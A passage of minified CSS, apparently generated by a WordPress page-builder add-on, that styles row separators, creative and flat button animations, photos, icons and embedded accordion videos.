svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}@media screen and (max-width: 480px) {.uabb-js-breakpoint {content:"480";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-618404eab3595 .fl-row-content {min-width: 0px;}.fl-node-618404eab3598 .fl-row-content {min-width: 0px;}.fl-node-618404eab359b .fl-row-content {min-width: 0px;}